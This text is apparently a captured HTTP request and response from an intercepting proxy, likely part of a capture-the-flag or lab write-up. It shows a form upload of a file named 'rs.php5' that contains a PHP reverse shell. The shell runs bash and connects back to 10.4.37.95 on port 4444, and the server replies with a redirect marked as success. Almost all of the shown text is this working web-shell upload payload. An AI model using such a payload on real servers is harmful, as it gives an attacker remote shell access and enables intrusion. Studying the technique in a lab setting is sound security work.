 15
16 -----------------------------703957932393303812615426​15923
17 Content-Disposition: form-data; name="fileToUpload"; filename="rs.php5"
18 Content-Type: text/x-php
19
20 <?php
21 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.4.37.95/4444 0>&1'");
22 ?>
23 -----------------------------70395793239330381261542615923
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 -----------------------------70395793239330381261542615923--
28
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.17.6
3 Date: Tue, 05 Oct 2021 09:02:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 799
6 Connection: close
7 location: /?submit=success
8